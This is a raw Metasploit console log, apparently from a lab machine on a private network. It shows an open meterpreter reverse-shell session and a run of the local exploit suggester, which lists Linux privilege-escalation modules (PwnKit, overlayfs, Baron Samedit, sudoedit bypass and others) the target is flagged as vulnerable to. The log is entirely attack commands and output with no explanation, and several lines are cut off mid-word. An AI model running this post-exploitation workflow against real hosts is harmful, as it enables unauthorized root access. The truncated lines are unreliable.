 Tools
Macros
2          meterpreter x64/linux  www @ 08.localdomain  192.168.79.137:9999 -> 192.168.79.179:56982 (192.168.79.179)
msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.79.179 - Collecting local exploits for x64/linux...
[*] 192.168.79.179 - 188 exploit checks are being tried...
[+] 192.168.79.179 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 192.168.79.179 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.79.179 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 192.168.79.179 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be validated.
[+] 192.168.79.179 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.79.179 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.79.179 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.21.2 is a vulnerable build.
[+] 192.168.79.179 - exploit/linux/local/sudoedit_bypass_priv_esc: The target appears to be vulnerable. Sudo 1.8.21p2.pre.3ubuntu1.2 is vulnerable, b
ditable file. OS can NOT be exploited by this module
[*] Running check method for exploit 63 / 63
[*] 192.168.79.179 - Valid modules for session 2:
============================
#   Name                                                                Potentially Vulnerable?  Check Result
-   ----                                                                -----------------------  ------------
1   exploit/linux/local/cve_2021_3493_overlayfs                         Yes                      The target appears to be vulnerable.
2   exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec                 Yes                      The target is vulnerable.
3   exploit/linux/local/cve_2022_0995_watch_queue                       Yes                      The target appears to be vulnerable.
4   exploit/linux/local/network_manager_vpnc_username_priv_esc          Yes                      The service is running, but could not be validated.
5   exploit/linux/local/pkexec                                          Yes                      The service is running, but could not be validated.
6   exploit/linux/local/su_login                                        Yes                      The target appears to be vulnerable.
7   exploit/linux/local/sudo_baron_samedit                              Yes                      The target appears to be vulnerable. sudo 1.8.21.2
8   exploit/linux/local/sudoedit_bypass_priv_esc                        Yes                      The target appears to be vulnerable. Sudo 1.8.21p2.
able, but unable to determine editable file. OS can NOT be exploited by this module